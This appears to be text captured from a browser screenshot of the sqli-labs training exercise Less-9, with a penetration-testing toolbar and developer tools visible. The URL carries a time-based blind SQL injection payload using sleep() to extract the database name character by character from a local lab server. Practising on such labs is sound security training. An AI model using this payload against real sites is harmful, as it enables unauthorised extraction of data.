 Less-9 Blind- Time based- Single Qu
php PHP: Hypertext Preprocessor
http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,sleep(3),1)--+ 90% Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,sleep(3),1)--+
Split URL
Execute
Execute current URL Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,sle... 192.168.2.102:8080 JS document html 707 B 707 B → 5 ms